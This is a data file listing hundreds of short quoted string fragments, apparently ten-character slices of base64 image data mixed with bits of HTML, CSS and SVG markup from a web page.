"Q4MXYqbVJJ", "yAIFwoAfFp", "4vRdHhvPPd", "UzbVVF/h7D", "eYe5p4Dhbm", "RZh7mHsOFO", "DWIv87TnsD", "f/VzTLGUgJ", "pwjzXOZK4T", "1ODjdepoW2", "4SIl7iWJew", "fKpb6ISYVC", "zdBhmn9n+U", "7yw2qa4J+4", "W/2prg3tjp", "JGayQ6F7nn", "E6WuYxPtU5", "D3JCdxT3eG", "hFM73IrVfN", "LWNi7tWZmH", "L8mCD64Kpn", "KB6dVMKD6f", "+GIuKc7Q5P", "4SumMSkYlO", "eexFxt7r0J", "ZJ3NOddYh7", "Ab3gABAODx", "mtkTNgCmVC", "TXFvbHXapr", "b4l50c89xb", "obnLkliXte", "LjXtSnyAQA", "cxL3Ek7iXh", "DwCocIAAAL", "XeRCnSxz0f", "KMy9EjM+Ge", "2G6XgA8o4P", "DIz033FGm6", "JV8c2+SXEv", "EqXvsCn03m", "wRkdkpog3V", "erwsAZIh74", "FPfqm0sPbb", "V0c0+4l54U", "AM8hsy6MaE", "msa3i/rnX/", "C6C2epw7/6", "m8a9hcgHAA", "80/IXZJaoI", "q9YvC8kzL3", "dye3fNfzpF", "acRj7iXhDi", "mWqc9EbUjA", "QJu9x2prHM", "dwev/qiXvL", "PDpHJ08M1C", "rMh6HGHXhp", "anslateY(-", "7+OQKbxFPx", "WOOJ+ZEt6a", "noJ3RhQm/O", "AFBw7xcNAF", "3Zvth4l56U", "Jf4/+BDY4S", "qyDDOTqwUa", "5yr8B31+t6", "R93RnHuKey", "nhrJo/O0cn", "gJsT98S9CH", "zoAePZj7FS", "QtwT9xJT4l", "/dPM9zEj8E", "+7kJO4VN0H", "6GzA1P7pC2", "Ffjuel1vYp", "Z7s4i2Y2nA", "FP3BP3Fq+K", "qgEANkDcE/", "Ds8mAHAzol", "j30Pf8zYFr", "0R4p7DSdzT", "P/wjap0IIY", "WMMtE8CM0M", "JmYe7bJRzC", "ne;\n  }\n\n ", "yQl/cSZmaV", "VrolTZVrWp", "RH2D2Ms87T", "Ne72XVHcS+", "7jqmv+5r5P", "0nvEm43znl", "3cc5flwQbX", "xnC/UdLlLG", "Y8ckw99xMz", "CICcWmoJVT", "9S+T3i/9r/", "++6w609emd", "/movigu2Wg", "TcRqfJCXvE", "meOz97X/9P", "yMqSZcShT3", "PSdyzWKc5i", "vpdX2xNgVm", "DFwAAvPDZm", "QyTQYupr5E", "dqEPd8vlcn", "7kytSNyzOo", "DbqDFsaEvj", "j22ifvcELh", "/X+6+4+nFo", "fL6bIpTZWL", "8JulkmedwT", "TMy9fUzMPX", "sPWFKWsT8D", "HybGHkBDP1", "KjP2epBuqS", "GmKs1aFCTM", "DwDgMgclAA", "mfawrqR78t", "hT3Bvz6W/7", "2K7TG4XmeB", "ntZyhnsfM+", "zD1R3yD2Mk", "NtbMTEO+7Q", "cVjY6Y5Rb8", "4J+5FiHu7i", "VJ3LMt3sLp", "7Zry5n+gvm", "yAcAkOXhCg", "WbHZKbhU91", "tLyKdTZi64", "cixD3xL3RK", "1InHP6iTue", "gOFuZdmxif", "cH+EDfDSdy", "7gZeKeY9md", "yppVrnbYAI", "i7tWZiYYWJ", "ydMNFapn2g", "/XGmmcQdeG", "E6SO82veCY", "Ht2J3FPd94", "5x9qcod7xE", "rD7IAwCmJe", "Qye7CEtZHD", "C8fkE32WPA", "HyVMyQIh01", "match", "5EPAAC4JS8", "/hJ/s6gZU5", "RBC6DXEZo7", "+AM5AABn4L", "/8wYUzLU6W", "PcU4hzA1H2", "f8QdEvXyTK", " 0;\n  }\n\n ", "brp7hHsN0P", "g/rvmllTF1", "AUCXuiXsR4", "xNyrMxMNLU", "AfmAF2StwT", "HXaprjXcmV", "4J+5FiHvi3", "JO6VJvZwEv", "D2vul9M/M1", "99 147.66 ", "pr8wbwhcE5", "BCmI4AzEzH", "pjjPIw+RDC", "6eaXmZmuq9", "uf/7FQqotH", "7NNYa++WTY", "JO7pzvAk4p", "93RnHeIeAA", "rkkymLlU5O", "7o5Rb85n9P", "yLEPXEvMSX", "/tBjYyK7Df", "o5pckxmQue", "Hae3IvNhqH", "ba2+/HPLZC", "JO5ZrNOcxL", "3AO4g19kAG", "uM7N+3duQu", "vsQ6kxm8nl", "vlBaC9n4o7", "ukONOdj6df", "0aYW5Nzz35", "OKbWpb6+u2", "cYFUI+w0H8", "ZBFuJMfeEE", "3GvjZO4pzv", "nvi3uAN8zc", "3I4e2o+0XB", "TgYup77+CR", "r40CNDZhKl", "/UdLlLGX6y", "8KANALBR4p", "wsTcqzMvhb", "M2nvcbZUzJ", "Ye5p6Iw90r", "4ldAYyRTvw", "gFKKa/GTjo", "42xk+u9+w3", "5r5PmYEngl", "/mEg7goJjz", "C10.71 222", "exEni3sLkQ", "mM/m8sLHv4", "ern>\n     ", "W9ik2B6pyO", "QmiFeLkghL", "S9hcgHAADQ", "AAb1/8lH3H", "D7J/ABAMAk", "MPuZEgcx8w", "QAeEffEvQh", "Cm/j0u0ilm", "aKOFXm40c4", "eeT1iRpxqp", "tsNd320m/z", "OEmYd8t1Xk", "N+ea9/c0/M", "R7ic7j3Wr5", "w41U61Y1Cp", "nrgXIe5N+W", "yK3GvSNzL7", "kQuq9YvC8k", "PsF32aO1Z+", "ODA9fZAO9z", "rjXcmV0s52", "rtapT6KJK1", "ytgAmdTbVO", "3YpnD/VfEE", "adius: 50%", "V+Yh78kDin", "eM9YsdSDEk", "1kGlzy2XiU", "kOBOOzSKdE", "NiHu6s+7zO", "+61PrzFprg", "uYe5p5FmHu", "rLYab", "U28hH3JMHE", "8yk7qLXTN6", "jmQQsjuG43", "WOiEm1Qs+M", "kR1x+mtyHw", "vPd09C2O6Y", "l3ZiOTzW9z", "s16zQncS8y", "t6nSlumMY9", "EiT2cxD2Lc", "4V5o4gLg3y", "ITPp77ICWW", "N0WHYS95SZ", "szvafObo8X", "3EuaiHvCxB", "BNiyr4uOMk", "XLP1T6McTY", "NIELEQBgEp", "JzOsRGwwuM", "fFvdre4oC4", "DomWJEjzjV", "YOQKYV4zsb", "3gwAAADsUH", "AYMPEPXEvQ", "ciERhJz0va", "649QLGeEma", "MPIbRH/OkC", "QANs0/NwDA", "NYp2mRb4pZ", "AHxKvo58xL", "HBF20zHm8H", "pTZWLu2SYf", "2LMPcw9xwo", "vynyAQBwPB", "glZG4mHZ9J", "99Q2A76xNv", "S3VMC0XyyP", "m+Ik7unO0W", "IlKh3yP04I", "0Pf8ulMcNN", "O4Z7FOcxL3", "+9ri/WpsCs", "-button__c", "uee+CRbHEL", "wk7Q2G+NUm", "81POqZnOpq", "I6I984p64l", "ZNlLt3VOqH", "x/oKdTpZJp", "O5dM9yDmRq", "tAM2Y22z+C", "TXCmebdEJl", "X3Q5tDVqnE", "AAARHzx7ju", "vjLb5AI2Nj", "WDYFrkXO1A", "uIfAAAAHX3", "kgnFplon38", "0BCcxzyHfG", "7kfjmOHEPA", "1jlr27DeGU", "QAmHuvVbuu", "M4jFmfaCua", "3m+KeuJcl7", "yTTz11/XxK", "0jYeJL45ja", "L3ISKszDnH", "5MmHvDc0++", "bpbkB+63Ex", "Me4t633veZ", "XHqhYxwk7Q", "Ze/Mk6Zbjy", "KkhB7Ms8d7", "kmHtuJuZej", "W8Wg3J8OS5", "pntzv", "e4Ym72xT36", "pWNc0OeQ73", "+rYpbw1U3I", "1TfHiXsAAM", "rPQp1mpuzR", "H3wkrinmvx", "vDc0++wXN1", "A2wYUHAGDi", "vR0s6iYaY7", "sd7n3MgG/s", "lRwpQsEDL9", "V8/LOfBT6p", "wmgmBQRt8h", "PfmHuqfu9h", "fb7Szxq4TR", "F2Km1SSTqU", "kWPwAAIABJ", "IMsDNgDAxo", "sAwBE5wAAA", "zwIpi2Y90o", "bzT4hdkprg", "18nyttkC3Q", "deQj7m1xEv", "KxD1xL0LcE", "ywGpkS1R2n", "rhX3yzeFN0", "1WxqXWKP5u", "ofNJlWQ1TL", "ocIAAALgTl", "r745tjdn81", "ewWIe6udxD", "QQQncWLzGE", "6dpOLk2sqm", "gDMgTcBAIA", "LDA1K7aSTa", "mok9YhzbMf", "d8sj8n1Z0i", "vs7b0DBXKu", "xbrVKvk+Vt", "ReCYwkca0b", "INofLpgp3I", "D72Zq+8R9Y", "d5x6ISPcJK", "YrV2Lg5nOQ", "3mw/TNxLb4", "HH3rsKZ+3r", "iTOc3jtWxH", "m40Ea03ZVN", "3LM7iXu68+", "9GCePd4jdi", "J5Dvd0TFF7", "OZmo2EOpOZ", "edl4t7LL/e", "z4pXlg7ueb", "ZLRhaqQG+i", "Yyj6dfLUzL", "8JeYzfeVzg", "tton--show", "kTeQT98S9g", "wBnGvOiTlJ", "qfmHeG6fK1", "u09kx88Mxz", "n+iiU99K38", "ZbV7JTK1Nd", "dYuY9Se2pE", "uCc5jgjM6J", "OYDo+1fQyM", "J288yOyUzD", "+tTAtA4zM+", "t;\n    obj", "mVCD0i0H5I", "N0Hc2+Ik7p", "H3gjLmJsmp", "/dGp8S90mb", "YUw74RGOl+", "GrjObYp7mW", "t5a6bkbCbo", "Jcm7gEAe+B", "xOUm+i583j", "MNLQxY1vFo", "NDnFi9ChBC", "emRjN/9b//", "KZ3/cC9XJ8", "GHEPAOASBx", "owWzHO4pxg", "ZxOOI3EmM5", "rS75TE5GdL", "gpKMFsxzuD", "leJKkzkamv", "zNoBmzO35f", " 2\n    );\n", "6CNWFuuylq", "V+fgRDs29X", "mOXcpbMyVn", "EXEOYe5p5F", "szZSAku21l", "1vmAAA8Ol4", "IcwNR9nSO6", "dfG8Ru6h3w", "jAQ+QT99be", "i5SKlN3PAp", "ISKszDnHPb", "LskBHOLPcz", "w9z768Y8eM", "HfGZXj+x3u", "pU22w8S97L", "z/hY29f2Cs", "XO5I6l1Sto", "O4BwGPgzQo", "m5p4YBOZeW", "oFHssUt9HA", "MnZdF9d+cx", "xrKMHvJhnb", "PNQCclrgn7", "sAACAASURB", "uiUyTnWbxk", "Xd1rmFFDIN", "0AgB1wIAMA", "qD169Pktm9", "9Mdp17ICDd", "FZv+5tyL30", "1Olkm14skd", "Zp33aGe1qb", "RpsvE4Nbdo", "/30SDP9WYY", "u3dU6odRHy", "Bslbi38Z97", "ssi3vrbop7", "O/4bfz5h7r", "k+oFS6YQ6U", "Lgn7o1OiXu", "9xz+fTncS9", "HdrlJO7pzt", "OwqbIBwDAJ", "/N5NE5Onli", "9hddDm2NGq", "BK6p9+73e9", "QxCfBtF8sj", "l+5qnXAq+c", "c9sJO4BGOF", "5dver/IBwA", "k5vWIrz1++", "nETxL0tTuJ", "1Ds0AAMBNa", "4IWZaTTKZu", "QGzHeGnh3s", "Ie4BQD94Aw", "UjW/hXk8+T", "AsHmmfFL88", "kmwFfgv0w5", "aFtY/rKGrN", "8ZEMbE3MPc", "HFP3IsQ98S", "M2O99E565e", "hhHgRIISeC", "+4K5Z5x8BN", "WETJtbHpOT", "51kgSxMJWN", "oW+zYf4JmO", "d3p8/mcxL2", "ZNT1xb9G5F", "d4OA1mYmdE", "NuiUywKkec", "KvPxIxyae7", "gHAMDR3Psd", "8PkePOCWa2", "LfUrO0rPgR", "/BNzjWV6jT", "Pm5n57kf/2", "FZpBNiyr4u", "43xcAAACq/", "boZJn+LRzQ", "hvmb4l50U9", "TmHuDDa5HQ", "zKU6Viblnm", "qhxxPjMlvD", "MsOIe8VNuJ", "eoU8qzD3MP", "2pE+y8vV5J", "/LhPpFDOvR", "0vb4BnWbTW", "Pch1JnM5PP", "AkVDP", "eczU9ZMvzN", "KXR2OriPej", "T60i3qeMPi", "4kL8944VaZ", "DhHkO98gRz", "p66D72Zq+8", "NjhzSxL3vB", "pk1DK3gEKm", "P8m3uKC8cx", "Q9AAAOwqEV", "MqHYVOvkGx", "zk88LGvn96", "HIO/4cL9ay", "EvfSxD0AgD", "VqRuGd1Evc", "bB3T5JjMhM", "tjJmyHdPUm", "9D6HOZCafF", "97MeEskK17", "6XV+sTYFZb", "e5pbYZ772z", "/9FZEPAAC2", "j5ml7n3Jkw", "GgDgxsQ9cS", "XvE7BMDRiH", "/5IC6C2epw", "4zbyEfeCEP", "K3xgAoAHIa", "uZYfOqkEza", "k1q97G3Ivv", "O0ckTA3XKe", "3Axn+I7wCY", "zWKc5iXuRk", "zfEJp", "bI1JpqmK7Y", "XkY+4N8tJ3", "5x6ISPcJK3", "W9liujm+3E", "r/5JlEzJTw", "SdwT9yLEPX", "Md/Qv0UIYT", "SAoE3e47Q1", "OiQ1oRjNTq", "6xDFd5EKdL", "Jew6a4t7tN", "eyn8x5hZ04", "fQyS66tr+I", "AkAADfseeQ", "Ie+JehLgn7", "w3x5QGcDpv", "+Tf5voa4t9", "3cBL36kt3c", "U+QCAW/IgA", "eOdwrZNrPC", "OcxL3IiOtz", "HaWsez4hmx", "aAGaGTZS7d", 'ss="logo-s', "PYsw9zD3VB", "1ssyNx26ue", "A9D76jbmn6", "7NV6yoY2Ju", "kytFinG2cj", "n7i10Evd0p", "WZxh14aZwq", "fQ/n/yHH//", "gs4jppj4hd", "3Snz+dzEvd", "cfdCpjU2ZR", "Csxq80pmam", "73j5w+2oHI", "VX/N3DAAAs", "77ocmhr1Di", "e6Je1niXpq", "LB+hlA9Orm", "Z92xnuae15", "tf3AAAKDqz", "juvXzxPb/z", "s7Ye9mm8Je", "gCdug6+m6n", "n8koa2LmW6", "VktfL", "HLuHdmRpsv", "C5JTXCmebd", "OZoFNAnOHe", "lmEuYe5p6I", "u3fjpZpn3b", "/yf8U50AwD", "qs0HYWzsC5", "y22Key1XRj", "8e/TQyS7Cv", "wHIOz7crxY", "qFMff+1Qey", "ctcAu", "zx76WSZWO9", "vc+ZsA3tjJ", "t1I1v4WZMh", "smdDbVsUt5", "WmxL3uzfbD", "/cSxH3AABu", "bwsoYJ5Dvj", "e4SKeYeS2a", "c9AAAAbOKf", "L1D7scZQWc", "UkzZbMKVXB", "sOws+C7vFj", "cS9C3BP3El", "AnTn5ST5xb", "IO4lTcQ9YW", "rQikzE3bh2", "PQ++o25p+r", "oeAAuMzPdV", "ebdEJliVI8", "57p24fWzNm", "NNYZIY6lJj", "SYy9bVfM9+", "A4LOydEM+K", "KwIpc9P2oZ", "gE0R98S9CH", "w+m+JUmZh7", "O97xq94eEe", "gyRQinWmrV", "cp8gEAAJyD", "eGJhH3pjiJ", "09LnDve9//", "1lk2Ba5Ez9", "8/6pkROlnm", "isZu3BRQx4", "/sdrv+sr+Q", "3JhGJTrZNv", "KkNwvh5yWB", "J+4bu6ElS0", "bLCxsAAJyI", "jhxDwC4zgs", "YlYQuZm0vG", "OHdd+0Mqau", "mptuuPUCxn", "duPfiRTPt8", "JCJNKZtq2j", "/lAjI19IVs", "luW5nH068W", "Zh7Vibm3j4", "V5xj6r/8Oc", "ALinrgXIe6", "Zer7wlLsx7", "/MXLGp3bgc", "wdSGm9G4gD", "gEAAJyDlz8", "\n  }\n\n  .l", "m8ugcnTwxU", "279dLJM+7Y", "C2F3Fso7pX", "Q9A3vHhfrW", "Uzjx7vEfsW", "z+CbFLUhOc", "rBOcpuXMSF", "IRvrJ1TJNj", "eZx90KmNDZ", "woNtU6+UaG", "ZMPYX7xp2h", "zv14PVR23h", "X2G459rpwc", "JPI5mHiJ28", "0BXw1sjXxa", "ta/NqPChsN", "EHk7insU5O", "lOTuJecRPE", "3IvfS6vlib", "qzrrP7wzdL", "Ye6+Ve+6yP", "t0aA7aGHMT", "tcO6h7/l1p", "P2qirmMT7V", "JDDnCwbOwN", "2sD/EzXAS9", "rvCDtzu5Jg", "bd6CqT0adA", "mJe+LeU0Q+", "7QDb5bWM23", "fzoTOJ1U+1", "wmmfbM8Jte", "2UnM0EnQLi", "6OKwCwAAbO", "FEPSRUpl6o", "3M/30SDP9W", "VCD0iUngun", "y1nO9Jd7Bb", "muLf5prhX3", "dq3ffZwj9v", "gin: 0;\n  ", "ZUYx6Tlz3D", "2yoa+b5cZm", "m6W5AfutxM", "FOs1J3IuMt", "LT8KluoRNi", "/YhP9cAgAA", "aRNzzOYl7F", "OKzyf4LguB", "iXoS4J+6Nz", "+4BAE+8gAM", "C848P9aiHT", "t+6muFffHC", "gjNO+8MTFz", "3Bvc7LhQ3L", "Lvhnwvandh", "OZUGyqdfKN", "D0xCMy9kDD", "N0lrszFOlV", "7yL2gjLlp+", "WHat51/uSe", "t/N6yseKe7", "7KTuKfMLDv", "iDPcG/tk82", "iBwB4KL+Mf", "71MmL9PYjz", "in: round;", "1dMPuZEgcx", "KfMLDvDqxH", "lT5AMAAM7M", "/8rf5MPIYQ", "FX2rdOKaSu", "m7op7uU2xb", "4hzA1H2dI7", "TRxA3JvlJO", "Vd+1d8bAAD", "0KmO6zKdWY", "TY7JTOh8Us", "FvGxNyrMzH", "TKtzuNoGZ/", "DBPUbGZqJN", "V2di7u1jYu", "IUxXbBboZJ", "Ok09eFMTPP", "Ja7MxTpVZw", "w1fyAQBwXh", "7B3yi8fGQj", "IfeTJmltfq", "5fe6/3uPP5", "S9NHEPANg7", "cR5h7mnorC", ':href="#im', "b4l50U9y73", "xL0LcE/cSU", "yEZLetzOPp", "NDudvjnEzX", "3/WrvpIPAA", '"white"></', "UZrwiXmJh7", "0fKrpZWam+", "f+ZDvqwYaW", "+5p7hwHNNs", "xwOQd3y4Xy", "cGsZt6BzwT", "92/K8a5yTT", "urch99Lr+m", "/5y7MfU4t7", "i6tkZv3yce", "Mt7uQT+He6", "KL/OaQ7xzu", "XEvurlG3Fu", "NRVmcO4p7Z", "y07injKz7A", "SnuxjT8Y3j", "HuaeiMPdKz", "wBgPQ6JAAB", "RuCfuRYh74", "Nff00Scwey", "D8D0sLDTHa", "Y06X1TNtW0", "88KzRD4AAG", "bkDWZkpr8+", "kUcKO4tRD4", "zGjrkmwHfw", "IZeraGtuEs", "PL0MMwneNl", 'ont-size="', "B6fhU08vMT", "AUVMOD4F7Z", "gZ8D7df/O3", "7OWHKGJi2O", "3EvTRxDwBI", "AA7kTeQT98", "PNRafMz14g", "Fvrte15vYJ", "J+4lpsS97s", "UOJ0s804Bu", "7.66 293.8", "+5X9NDJGvn", "/UZJl7OU6S", "Y5Rb8S9irP", "b94nHbt4WU", "gbmfb6LBn2", "8/KxNzbx8T", "87QN/Dvdey", "SZjx/h0Nzr", "/VKa+L5dMn", "zZ7V0zvx7n", "K/o7cl/MxD", "Tm9F5sNQ4w", "I76WSaDFxM", "ZbJoAZoZNl", "UypzhnmzzF", "eirg3e/Me4", "9J/7wmgmBQ", "WFfXGqTP28", "G1iKfMuf6x", "HP5yTuWazT", "FxlpdcYh7p", "O4p7FOTosO", "LidxT3emVi", "7tY0439946", "xaZoQ4lpr/", "XdsT9wqb4t", "uYJsdkJnQ+", "CWfAYfAABv", "4p7uHB2Wnc", "uz/TBxL715", "KLM/ijjNeE", "Dva9g82aMj", "nTXTD7mRIH", "Ea6LuI96nS", "XVw3ZM7Tsl", " mã", "dhUx/T470X", "P/1766BCZv", "y6z7bCmOvy", "Df/ET/rlOh", "ObxBO5jQPv", "CuGuBmb4l5", "MUkJh2bap0", "DxD0AAGCQN", "zYyjz2Duxb", "PdNK2Pq2hq", "vowTx7vEfs", "/D4CGfo+uI", "59c5i4BwDA", "HywFBFy1zH", "OC8FGx0DuP", "OPuxUw3WdT", "ApgROlmmJp", "muFffHCfuA", "+gaxl3nac1", "+qU08X27ZN", "YwZ8Y9/br4", "pD72TSUH/l", "9xlebDBdcE", "/66q8OvwAA", "WYki6SKlM3", "yygZCcdiez", "ljmJewknca", "jVxSaHPqUw", "3EPd0ZnkTc", "tRD4AgH259", "i76/+Tb7h7", "NvHxNzTp57", "jcyeNe8s3v", "DAJR4UAYA4", "ENLlpTQg3n", "JvDNdygSrc", "1rPtF0Vje6", "ld2FuY1OtU", "YsxZB0kVKZ", "AzZjb8/mE2", "Z5f3rb/C11", "JMumbTMLaC", "5w0omGt1sk", "/8rX8kHAEf", "nsVJ3NOdys", "xUw3WdTqjG", "a3WyTK4XSe", "cS87Ke4BAA", "wGVmpvuKNd", "SZ+rqKINof", "nrgXIe6Je4", "kKdZqbs64K", "BAeJ1SGTDf", "CnMvzYxPhr", "TJmltfq8Jk", "I7JTMOnuoV", "y4BwBkePEH", "ZWJO5ZncQ9", "hV5KmHvDc0", "7TXFP3MsS9", "oxdxWawbmH", "WNCDUrSzMy", "iQinyBMuB/", "07Tczzx79N", "7LTuKeMrPs", "35fELsktQE", "8My/04I+jM", "29rf3sz/4s", "r8ZINbUzMP", "upuPeC5/66", "++OU7cA4B7", "H1YAAAAwnV", "j30Pf8ulMc", "xS3Evsyzur", "CtPbOUk7un", "SdzzmIl7a5", "mnpuJuVfjJ", "JwUO+a/sLb", "+5V+C763W9", "lNca++2XGh", "Fvehm8scp8", "NJVU81TL/k", "yw2qa4J+49", "5HmHuYeyoK", "   --traff", "z/ehGxL083", "q97G3Ivva4", "h8gEAALBVX", "WCJn+cq/Ad", "PZhOdL5nyN", "8wpgWpe4HK", "8wfvQb/9fl", "v7UScA5jeR", "XTAPPfTalG", "SwZONjKhkc", "YmbFQKhOu4", "8C76vZp8+L", "4t7tNcU/cy", "fYp+QsPQte", "WufEY5pkXJ", "XnzFnFvIfI", "xL0IcS+z92", "S90mb7QeJe", "QxMfcw98QO", "bD9I3Mvt3U", "Rinyqxhyw9", "d0p2UwcU9y", "ZuluQH7rcT", "9g9jLPO05L", "w9y0fCimc0", "zunn1buLe1", "XOIm+EcnLH", "IR93Snz+dz", "eCHHP4STu6", "5ebiYud0vV", "m5p6Vibm3j", "XR4bzz3VWD", "x3WiaYnccE", "t285wT2sz3", "yMlNen01xq", "83mJe2Xn3a", "cS0yJe92b7", "zwtFOnUZ1i", "humX/MzYL5", "V3e8XZrJa2", "NpMnAx9f1X", "VtAEXNt8lD", "H0q4VpGWBk", "PBHMDxMTOp", "MvTrzUph7y", "WP1p5pGeeQ", "ulSa2cxL3d", "H5B0pvl8Fu", "xz2Mm7q11E", "ziHtDT9zdp", "7n+C77LGCk", "DGzO2VQzK/", "fvE4/dvC2g", "/9zBVxqszH", "ik/ebFPcyy", "lert_btn-c", "uTuOcxE/fW", "4APKOD/erh", "Pcw9FYW5V2", "adPPYmJuSc", "HpadxD1lZt", "gAAYHe2HPc", "gMxMNbczYV", "QxoxtFYNyf", "V6cwHR8qul", "DavZKbWpjt", "5bNdNp4cyb", "Kszy1poFn4", "yKfJsrZM/X", "C09c7JRvop", "BH4+EGgNMT", "o4VWZqbSbj", "eNFM93Pul/", "nfZG7673LZ", "gnsECmtIzH", "RUAuHsXI5+", "j1X+zDG2cz", "z7QWzUGcyk", "iJm+8tnwkE", "SuWBbEXM/H", "IzvBpxz+ck", "yQ/6be7adA", "LeJx53K2AC", "AIaMjUpJSb", "tX3ivrEbWr", "G5x76nr8/x", "r2ZC8fkE32", "eGgGAFiBuC", "NEhqQnEvaS", "S1NXr7PvHY", "4+Oa/4nOL2", "go-size) -", "D9kp8Z+71v", "OcxE/fWOol", "nxC7JDXBme", "tclDfZdcAk", "d+Xe4r8gTi", "92UJjpfMuV", "oZNl3t/Cpr", "NDMOZer7rw", "vvilmYTsmL", "L0LcE/dG58", "5t8hFM73Ir", "0SLxOKz0Kd", "vke8W4p5vM", "XfBNPMeVdb", "/ys+4l51yE", "HztvYC5Ik6", "y6b/4nOsbG", "7gn7kWIe+J", "R8Julkmedw", "PXEvQtwT9x", "41Cmvk/cIH", "KMY5iFkPZU", "XStfEqTIta", "+ZiS+EzQyS", "hX33zhPb8t", "M+Iv94ZG5w", "JT702EJ88D", "Tf7jX0+/rI", "sSv0HWre6Z", "qZJlcL5LUm", "n9f/YJf08G", "rzTMreAQqY", "a++2XGhuHf", "DUTjqZJgMX", "mYu7VmYmGF", "duq7Elqmvf", "AJb6KfMQ97", "uKc7R4dlJ3", "UvzHvjVJla", "BBz7+1/f4z", "GluUBbrpJj", "2WasgV9sp/", "/hZkyEJLdt", "wW6VdCLac4", "npjkRnqUGL", "fVElWw/RLf", "1MevXx3vl7", "EPAACOzMEb", "cxL3IiOtzj", "ZPrz5Cx67o", "xH1uCFw3M6", 'v class="t', "4a552Zi7tV", "xabad3jrWi", "C4YAEANnMb", "o9dEyTdmCP", "tjmPq6t5nv", " 5.83008 6", "PrUl/fXbGp", "DNQAAcBfGI", "CPvC237jPc", "L3AADggYMx", "yt66GSNfGk", "VSzCf8ZzkF", "wByHAAAAA7", "HTNxb6yTu6", "Ylg+rj2Yw1", "zM+Ht0OCFm", "/pnpM5Epr4", "43S6U14f09", "+E3vvs3f8v", "94SJPZzEPY", "zC3MPcc6Aw", "ngt1qZ2MNZ", "utton-logo", "z6DDQDgS8Q", "AAAwM376Mc", "olPzP2e9+E", "Y/WnokPP/M", "QSdAuIM98Z", "OPHOeTrPWR", "wwNwmZnpvm", "lf37rPou7x", "fUzMPX3qSU", "OtFdkZEIjn", "3ab124X+QD", "0Mx5eX0+4d", "No6Z20b1jv", "NPiF2SmuBM", "SfJDnKfEvY", "5nJ54WNfR8", "m7cFFDHh+B", "YoY05aPu10", "SnS2MKfrbP", "ejAghVBDmH", "l7xSdvuinu", "ibmHuSd2WM", "iedTJOBi6n", '288.99Z" f', "PEvS1O4l5p", "8h3xnnMGPE", "oRb6hBmPZQ", "7E+mtzrFb+", "Pf8zYFrkpO", "ZttcYXaWWM", "8cJu4BAABB", "TZpad4dWIe", "dlxYZVPcq2", "vpVF+gjbNe", "nvxiQHItsT", "8rMsjO8GnH", "afFzb2fXz8", "FTTy8xM9xV", "XiyR1JjL19", "1++Md/Qv0U", "vrte15vYJJ", "r033ubtj1J", "aeisLcKzHj", "gpz77Vyz12", "0XyyPyfXOS", "r4vlxkalNp", "99LM+GSYe2", "Z+66yf59V3", "577oFHssUt", "hJh9CCKGbi", "98+un8BuFk", "qBuX+dFjCP", "KEDSmRuP2+", "X4rD9+mzTj", "d5C88EJtKY", "wKfiPPI1CF", "Xm4mLndL12", "Y7NJ/jum2I", "wsZw343ucp", "uXSPYeproG", "fiI57p24fW", "image/png;", "7Yz3NPaDPe", "4h4AAEAXb3", "MfMQzNVIDd", "P9MHEvvSnu", "adPvYKJyYc", "Co4Z8uixry", "/zBhTMtTpZ", "fNeNPfUCXb", "Mu3bznBPaz", "y7xSQ+9Ktl", "M/GBM88h3x", "xc/9/NHAIa", "j5TnGvcrH4", "OLZj+uVuPP", "HgsP0qYkgV", "/eWiXf9msg", "AcAPeFNBAA", "1zuPyB9M+m", "0HO491q+Y7", "9fW6O37xGM", "J9VsqmH6JT", "cwUwZCsttW", "Q9H8Q9s5G4", "vP/qZK+JUm", "i87BnudbMZ", "vnOFuLcQ+Q", "ddFz+YNpnE", "qjQXfQwpib", "qCnOvxIxPh", "M9zzGjrkmw", "fTaLZ8GlKk", "2SoqdLht0z", "LZEJVuWI85", "Iny1y6q3Xq", "YFsRcz8f5Z", "vLprjXsCnu", "3wAAFUepAB", "zawmgmBQRt", "F4XTD6EEEJ", "KjL0einEOY", "O6DraP5jnc", "69CZMPIYQQ", "DAOjj4QkAJ", "fK1M+bpjhr", "aJZ985Ywuf", "AFjJcuQT99", "dKZtlqlXif", "O2HuYe5ZhL", "zzIjXTN8Us", "5xr3Lx2e/y", "uYe2KH9UzM", "iw21b7D26E", "MTH39KkVJi", "cLj34/Gnv/", "T3cpviXsuV", "nsM0/EA5B0", "g3SWuzMU6V", "W2xT3xL3BG", "3wzB8himvv", "xL1pTuJecR", "J1U+1TD9kp", "8pigAAHBTU", "QS5h7mnkWY", "WlBMfMQzNa", "k6ovn+K1/h", "Vp25JYl7Xo", "YtPBOYSGPa", "+Ek7tWX3uo", "imbeVCXWgr", "nOI3EmM5vH", "5iOByDv+HC", "yzYzLT8Klu", "+aW+porRyT", "NyrL93JSdw", "A4E7gA6CXu", "    displa", "MBda4184p6", "msW2ivvnXv", "qGdG6GSZ97", "lDvhnwFZpr", "s+J3HPYp3m", "q30Y42xm6u", "Q73ZBdvwdS", "2BDQU2HuvV", "+GSYe24m5l", "3duhsai+uF", "V6fu125h7o", "Rf2YMJ7Ecb", "gAALAJZ4p7", "5O3JfzsdcX", "FcQ8AYKLX/", "ok6W6cO6b1", "OUzcAwAAwr", "tFYNyfzosY", "mIe96hxL3q", "aczEb7XcLc", "94kbxG7qHf", "CBqmVPLZjp", "QKYETpZpia", "0DkB0KUD9L", "AzqNLHNNFL", "X3uok7tmc0", "TyGLx3DNC6", "OuMQ99wQ9w", "i/T9uWnQVC", "zwQXhTJtDX", "PivaN", "H6Zl0O+c7h", "nXp6WZRMdM", "NoBlzm80/I", "7ikuHMc0mw", "e9E1xr7Ap7", "075bIBKtyx", "A7PedR3T++", "hj15nxGP3+", " patternCo", "8cf9cwInSz", "0/IXZJaoIz", "k03H4xNk7l", "eaem4m5V+M", "59s743b1Pc", "BwR15GPnGv", "fy-content", "T9xJT4l73Z", "EPAADaeXgG", "cD36oURtjF", "NeYxedkz3H", "4MIMLkXVRj", "7wz2tfY3h3", "0S2ni+3bJT", "pdExDxG6m2", "mYe7bJRzC9", "uqcbic6YHL", "jd19nHzfyy", "UzHp5peZma", "      <mas", "22Ke/XNrju", "x6Tlz3DvUy", "cW8vm+Jew6", "Fap2ClpOVS", "jpu0Ur5Nhv", "CO0F9OcEUo", "5eqjjuGeUX", "nl6GmXR5p2", "CUhtaCvMSm", "rZyukotZ/q", "5VmGnfgpXG", "IiZVwDTusT", "FM/79zHN/N", ".67 72.149", "fL+tcDZNr7", "IBAPh3XiLf", "zbzrdGz/eZ", "d0IjnS/dwP", "7inu5MrUjc", "Pcw9BwpzL8", "hwkzMPVHfI", "/gF2vW+96K", "7LuwV34Nrs", "WxRdxPGb1U", "PVmucByDs+", "NtsPEvdye3", 